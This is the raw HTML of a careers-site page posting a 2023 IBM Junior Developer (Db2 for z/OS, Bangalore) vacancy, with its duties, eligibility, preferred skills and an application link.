	<li id="menu-item-2363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2363"><a href="https://www.chooseyourcareer.in/tspsc/">TSPSC<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2597"><a href="https://www.chooseyourcareer.in/group1/">Group1</a></li>
		<li id="menu-item-2596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2596"><a href="https://www.chooseyourcareer.in/group2/">Group2</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://www.chooseyourcareer.in/about-us/">About Founder &#038; CEO OF CYC</a></li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.chooseyourcareer.in/contact/">Contact</a></li>
<li id="menu-item-3173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3173"><a href="https://www.chooseyourcareer.in/jobs/">Jobs</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.chooseyourcareer.in/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Choose-Your-Career-103919247783861/?modal=admin_todo_tour" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/career_choose" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2cIYtzg3PfVZdnjepLoSLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.chooseyourcareer.in/">
			<img src="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.chooseyourcareer.in/">
			<img class="td-retina-data" data-retina="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" src="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" alt=""/>
			<span class="td-visual-hidden">Choose your career</span>
		</a>
	    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2023"><a href="https://www.chooseyourcareer.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2024"><a href="https://www.chooseyourcareer.in/best-ias-coaching/">Best IAS Coaching</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2025"><a href="https://www.chooseyourcareer.in/hyderabad/">Hyderabad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2026"><a href="https://www.chooseyourcareer.in/bangalore/">Bangalore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2031"><a href="https://www.chooseyourcareer.in/software-courses/">Software Courses</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2350"><a href="https://www.chooseyourcareer.in/high-coding/">High Coding</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2454"><a href="https://www.chooseyourcareer.in/full-stack-python/">Full Stack Python</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2612"><a href="https://www.chooseyourcareer.in/python/">PYTHON</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2457"><a href="https://www.chooseyourcareer.in/full-stack-java/">Full Stack Java</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2473"><a href="https://www.chooseyourcareer.in/full-stack-net/">Full Stack .net</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2472"><a href="https://www.chooseyourcareer.in/full-stack-web-development/">Full Stack Web development</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2479"><a href="https://www.chooseyourcareer.in/artificial-intelligence/">ARTIFICIAL INTELLIGENCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2495"><a href="https://www.chooseyourcareer.in/data-science/">DATA SCIENCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2494"><a href="https://www.chooseyourcareer.in/machine-learning/">Machine Learning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2509"><a href="https://www.chooseyourcareer.in/mean-stack/">Mean Stack</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2508"><a href="https://www.chooseyourcareer.in/mean-stack-mern-stack/">Mean Stack &#038; Mern Stack</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2524"><a href="https://www.chooseyourcareer.in/andriod-developer/">Andriod Developer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2039"><a href="https://www.chooseyourcareer.in/low-coding-courses/">Low-Coding Courses</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2530"><a href="https://www.chooseyourcareer.in/mulesoft/">Mulesoft</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2560"><a href="https://www.chooseyourcareer.in/salesforce/">Salesforce</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2559"><a href="https://www.chooseyourcareer.in/devops/">DevOps</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2557"><a href="https://www.chooseyourcareer.in/web-designing-ui/">Web designing (UI)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2558"><a href="https://www.chooseyourcareer.in/aws/">AWS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2035"><a href="https://www.chooseyourcareer.in/non-coding/">NON-Coding</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2567"><a href="https://www.chooseyourcareer.in/digital-marketing/">Digital Marketing</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2364"><a href="https://www.chooseyourcareer.in/groups/">Groups</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2033"><a href="https://www.chooseyourcareer.in/appsc/">APPSC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2599"><a href="https://www.chooseyourcareer.in/group-1/">Group 1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2598"><a href="https://www.chooseyourcareer.in/group-2/">Group 2</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2363"><a href="https://www.chooseyourcareer.in/tspsc/">TSPSC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2597"><a href="https://www.chooseyourcareer.in/group1/">Group1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2596"><a href="https://www.chooseyourcareer.in/group2/">Group2</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2056"><a href="https://www.chooseyourcareer.in/about-us/">About Founder &#038; CEO OF CYC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2063"><a href="https://www.chooseyourcareer.in/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3173"><a href="https://www.chooseyourcareer.in/jobs/">Jobs</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.chooseyourcareer.in/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<article id="post-7257" class="td-post-template-3 post-7257 post type-post status-publish format-standard has-post-thumbnail category-jobs tag-devoloper tag-internships tag-jobs tag-jobs-in-hyderabad tag-software-jobs-for-freshers tag-softwarejobs td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.chooseyourcareer.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Jobs" class="entry-crumb" href="https://www.chooseyourcareer.in/category/jobs/">Jobs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">IBM Recruitment Freshers 2023 | Junior Developer |</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://www.chooseyourcareer.in/wp-content/uploads/2022/07/ibm-announces-4000-qubits-770x513-1.jpeg" data-caption="IBM Recruitment Freshers 2023 "><img width="770" height="513" class="entry-thumb td-modal-image" src="https://www.chooseyourcareer.in/wp-content/uploads/2022/07/ibm-announces-4000-qubits-770x513-1.jpeg" srcset="https://www.chooseyourcareer.in/wp-content/uploads/2022/07/ibm-announces-4000-qubits-770x513-1.jpeg 770w, https://www.chooseyourcareer.in/wp-content/uploads/2022/07/ibm-announces-4000-qubits-770x513-1-300x200.jpeg 300w, https://www.chooseyourcareer.in/wp-content/uploads/2022/07/ibm-announces-4000-qubits-770x513-1-768x512.jpeg 768w, https://www.chooseyourcareer.in/wp-content/uploads/2022/07/ibm-announces-4000-qubits-770x513-1-696x464.jpeg 696w, https://www.chooseyourcareer.in/wp-content/uploads/2022/07/ibm-announces-4000-qubits-770x513-1-630x420.jpeg 630w" sizes="(max-width: 770px) 100vw, 770px" alt="IBM Recruitment Freshers 2023" title="IBM Recruitment Freshers 2023"/></a><figcaption class="wp-caption-text">IBM Recruitment Freshers 2023 </figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.chooseyourcareer.in/category/jobs/">Jobs</a></li></ul>                <h1 class="entry-title"><strong>IBM Recruitment Freshers 2023 | Junior Developer |</strong></h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.chooseyourcareer.in/author/admin/">admin</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-18T05:46:54+00:00" >March 18, 2023</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7257">806</span></div>                    <div class="td-post-comments"><a href="https://www.chooseyourcareer.in/ibm-recruitment-freshers-2023-junior-developer/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content">
        
<p>A student from various disciplines<strong> </strong>can Apply. Interested and eligible candidates can read more details below.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="epyt-video-wrapper"><iframe  id="_ytid_89474"  width="696" height="392"  data-origwidth="696" data-origheight="392" src="https://www.youtube.com/embed/lbeRGHQl6ek?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;modestbranding=1&#038;rel=0&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
</div></figure>



<h3 class="wp-block-heading">About&nbsp;IBM&nbsp;:</h3>



<p>IBM’s greatest invention is the IBMer. We believe that through the application of intelligence, reason, and science, we can improve business, society, and the human condition, bringing the power of an open hybrid cloud and AI strategy to life for our clients and partners around the world.</p>



<figure class="wp-block-table"><table><tbody><tr><td><strong>Company Name</strong></td><td>IBM&nbsp;</td></tr><tr><td><strong>Post Name</strong></td><td>Junior Developer</td></tr><tr><td><strong>Salary</strong></td><td>up to ₹9 LPA*</td></tr><tr><td><strong>Experience</strong></td><td>0-1 yr</td></tr><tr><td><strong>Batch</strong></td><td>2023/22/21/20/19/18</td></tr><tr><td><strong>Job Location</strong></td><td>Bangalore</td></tr><tr><td><strong>Last date to apply</strong></td><td>ASAP</td></tr></tbody></table></figure>



<h4 class="wp-block-heading">IBM Recruitment&nbsp;&nbsp;Job Responsibilities:</h4>



<ul class="wp-block-list">
<li>Implement new features of specific components of Db2 databases on the z/OS platform.</li>



<li>Deliver fixes to customer report problems following APAR process.</li>



<li>Create unit tests and functional level test cases to make sure the code changes meet the business requirements.</li>



<li>Automate test cases and add them to regression test buckets.</li>



<li>Manage defects backlog and APAR backlog effectively to meet the target dates.</li>



<li>Collaborate with cross-functional teams including build and infrastructure team, system test team and performance test team to ensure high quality delivery.</li>



<li>Provide documentation and training to the organization as needed.</li>
</ul>



<figure class="wp-block-table"><table><tbody><tr><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/pwc-recruitment-associate-with-8-1-lpa-2022-apply-now/" target="_blank" rel="noreferrer noopener">Pwc</a></strong></td><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/oracle-openings-as-technical-analyst-1-support-experience-0-2-years/" target="_blank" rel="noreferrer noopener">oracle</a></strong></td></tr><tr><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/zoho-corp-recruitment-software-developer-2022/" target="_blank" rel="noreferrer noopener">Zoho</a></strong></td><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/infosys-off-campus-hiring-full-time-b-e-b-tech-mca-apply-now/" target="_blank" rel="noreferrer noopener">Infosys</a></strong></td></tr><tr><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/wipro-recruitment-developer-job-vacancy-apply-online/" target="_blank" rel="noreferrer noopener">Wipro</a></strong></td><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/genpact-openings-2022-management-trainee-apply-here/" target="_blank" rel="noreferrer noopener">Genpact</a></strong></td></tr><tr><td>Apply for<strong><a href="https://www.chooseyourcareer.in/apple-recruitment-network-engineer-apply-now/" target="_blank" rel="noreferrer noopener">&nbsp;Apple</a></strong></td><td>Apply for&nbsp;<a href="https://www.chooseyourcareer.in/job-openings-on-siemens-software-engineer/" target="_blank" rel="noreferrer noopener"><strong>siemens</strong></a></td></tr><tr><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/volvo-recruitment-as-graduate-engineer-2022/" target="_blank" rel="noreferrer noopener">Volvo</a></strong></td><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/microsoft-recruitment-software-engineer-2022/" target="_blank" rel="noreferrer noopener">Microsoft</a></strong></td></tr><tr><td>Apply for<strong><a href="https://www.chooseyourcareer.in/deloitte-recruitment-as-technical-support-2022/" target="_blank" rel="noreferrer noopener">&nbsp;Deloitte</a></strong></td><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/freshers-jobs-openings-in-solugenix-associate-executive-trainee-us-finance/" target="_blank" rel="noreferrer noopener">solugenix</a></strong></td></tr><tr><td>Apply for<strong><a href="https://www.chooseyourcareer.in/deloitte-recruitment-as-technical-support-2022/" target="_blank" rel="noreferrer noopener">&nbsp;</a><a href="https://www.chooseyourcareer.in/logitech-openings-as-software-engineer-chennai-2022/" target="_blank" rel="noreferrer noopener">Logitech</a></strong></td><td>Apply for<strong><a href="https://www.chooseyourcareer.in/accenture-hiring-2022-associate-software-engineer-apply-now/" target="_blank" rel="noreferrer noopener">&nbsp;Accenture</a></strong></td></tr><tr><td>Apply for<strong><a href="https://www.chooseyourcareer.in/mindtree-hiring-as-python-sse-2022-apply-now/" target="_blank" rel="noreferrer noopener">&nbsp;Mindtree</a></strong></td><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/capgemini-engineering-off-campus-hiring-2022-openings-for-freshers-with-4-5-lpa-package/" target="_blank" rel="noreferrer noopener">Capgemini</a></strong></td></tr></tbody></table></figure>



<h3 class="wp-block-heading">IBM Recruitment&nbsp;Eligibility Criteria:</h3>



<ul class="wp-block-list">
<li>Bachelor’s degree in computer science, Information Systems, or related field</li>



<li>Strong understanding of database concepts and principles, Data Structure &amp; Algorithm (e.g. Sorting/Searching using trees and hash tables)</li>
</ul>



<h3 class="wp-block-heading"><strong>IBM Recruitment&nbsp;Preferred skill:</strong></h3>



<ul class="wp-block-list">
<li>Familiarity with Low-level programming using C/C++ and/or Assembler.</li>



<li>Experience with SQL and scripting languages such as JCL and REXX</li>



<li>Good problem-solving skills and ability to work well in a team environment.</li>



<li>Strong communication skills and ability to articulate technical concepts to non-technical stakeholders.</li>



<li>Willingness to learn and adapt to new technologies and tools.</li>
</ul>



<h3 class="wp-block-heading"><strong>How to Apply for&nbsp;IBM&nbsp;</strong><strong>Recruitment 2023</strong><strong>?</strong></h3>



<p>Interested and Eligible candidates can apply for this drive online by scrolling down and clicking on Apply HERE.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="epyt-video-wrapper"><iframe  id="_ytid_11894"  width="696" height="392"  data-origwidth="696" data-origheight="392" src="https://www.youtube.com/embed/zOSnWvL-Mx8?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;modestbranding=1&#038;rel=0&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
</div></figure>



<p class="has-text-align-center"><strong>join our Official You tube:</strong>&nbsp;<strong><a href="https://www.youtube.com/c/ChooseYourCareerraj/videos" target="_blank" rel="noreferrer noopener">Click Here</a></strong></p>



<p class="has-text-align-center" id="block-1b74abff-55c7-4bb8-8e7d-13561c3e6577"><strong>Join our Official Linked in:&nbsp;<a href="https://www.linkedin.com/feed/">Click Here</a></strong></p>



<p class="has-text-align-center" id="block-84df8781-b438-4e28-9e55-43796204a7f7"><strong>Join our Official Twitter:<a href="https://twitter.com/job4fresherss" target="_blank" rel="noreferrer noopener">&nbsp;</a></strong><a href="https://twitter.com/home"><strong>Click Here</strong></a></p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button aligncenter"><a class="wp-block-button__link wp-element-button" href="https://careers.ibm.com/job/17937895/junior-developer-db2-for-z-os-bangalore-in/?codes=IBM_CareerWebSite" target="_blank" rel="noreferrer noopener">APPLY HERE</a></div>
</div>
<div class="crp_related     crp-rounded-thumbs"><h3>Related Posts:</h3><ul><li><a href="https://www.chooseyourcareer.in/barclays-hiring-junior-developer-2023-apply-asap/"     class="crp_link post-6787"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2022/10/company-150x150.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="DTCC Recruitment 2023" title="&lt;strong&gt;Barclays Hiring Junior Developer 2023 | Apply Asap&lt;/strong&gt;" /></figure><span class="crp_title">Barclays Hiring Junior Developer 2023 | Apply Asap</span></a></li><li><a href="https://www.chooseyourcareer.in/ibm-india-recruitment-drive-software-developer/"     class="crp_link post-7559"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2023/04/ibm-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="ibm" title="IBM India Recruitment Drive |&nbsp;&lt;strong&gt;Software Developer&lt;/strong&gt;" /></figure><span class="crp_title">IBM India Recruitment Drive |&nbsp;Software Developer</span></a></li><li><a href="https://www.chooseyourcareer.in/cgi-recruitment-freshers-junior-cloud-engineer-full-time/"     class="crp_link post-7334"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2022/08/cgi-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="CGI Recruitment freshers Junior Cloud Engineer" title="CGI Recruitment freshers Junior Cloud Engineer | Full Time" /></figure><span class="crp_title">CGI Recruitment freshers Junior Cloud Engineer | Full Time</span></a></li><li><a href="https://www.chooseyourcareer.in/infosys-mega-recruitment-2023-junior-accountant-apply-asap/"     class="crp_link post-6865"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2022/10/infosys-150x150.png" class="crp_featured crp_thumb crp_thumbnail" alt="Infosys Recruitment 2023" title="Infosys Mega Recruitment 2023 | Junior Accountant | Apply Asap" /></figure><span class="crp_title">Infosys Mega Recruitment 2023 | Junior Accountant |&hellip;</span></a></li><li><a href="https://www.chooseyourcareer.in/sephora-recruitment-2023-junior-software-engineer-direct-link/"     class="crp_link post-6907"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2022/10/company-2-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Software Developer Jobs 2023" title="Sephora Recruitment 2023 | Junior Software Engineer | Direct Link!!" /></figure><span class="crp_title">Sephora Recruitment 2023 | Junior Software Engineer&hellip;</span></a></li><li><a href="https://www.chooseyourcareer.in/cognizant-recruitment-2023-junior-data-analyst-apply-now/"     class="crp_link post-7463"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2022/10/1613677608_cognizant-150x150.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="Cognizant Hiring Non Voice/ Voice" title="Cognizant Recruitment 2023 | Junior Data Analyst | Apply Now" /></figure><span class="crp_title">Cognizant Recruitment 2023 | Junior Data Analyst | Apply Now</span></a></li></ul><div class="crp_clear"></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.chooseyourcareer.in/tag/devoloper/">devoloper</a></li><li><a href="https://www.chooseyourcareer.in/tag/internships/">internships</a></li><li><a href="https://www.chooseyourcareer.in/tag/jobs/">jobs</a></li><li><a href="https://www.chooseyourcareer.in/tag/jobs-in-hyderabad/">jobs in hyderabad</a></li><li><a href="https://www.chooseyourcareer.in/tag/software-jobs-for-freshers/">software jobs for freshers</a></li><li><a href="https://www.chooseyourcareer.in/tag/softwarejobs/">softwarejobs</a></li></ul>        </div>

